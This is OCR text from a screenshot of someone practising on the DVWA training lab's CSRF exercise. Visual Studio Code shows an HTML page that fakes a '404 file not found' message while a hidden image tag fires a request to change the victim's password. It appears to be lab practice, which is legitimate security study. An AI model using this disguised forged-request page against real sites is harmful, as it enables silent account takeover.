 Welcome :: Damn Vulnerable
Vulnerability: Cross Site Req
/C:/Users/13294/Desktop/test2.h
file:///C:/Users/13294/Desktop/test2.html
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... DeepL Translate CSDN - 专业开发者社... 学习 Linux，101: LPI... waifu2x * MioBT * 中国大学MOOC(慕课... oj | Home 力扣（LeetCode）官... 菜鸟教程 - 学的
404
file not found.
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test2.html - Visual Studio Code
dj test2.html
C: > Users > 13294 > Desktop > dj test2.html
1 <html><head></head>
2 <body>
3 <img src="http://www.dvwa-test.com:1183/vulnerabilities/csrf/?password_new=010208&p
4 <h1>404<h1>
5 <h2>file not found.<h2>
6 </body>
7 <html>
8
徐子川
0 0 Connect django-html | ✓ test2.html 行 5，列 24 空格: 4 UTF-8 CRLF Django HTML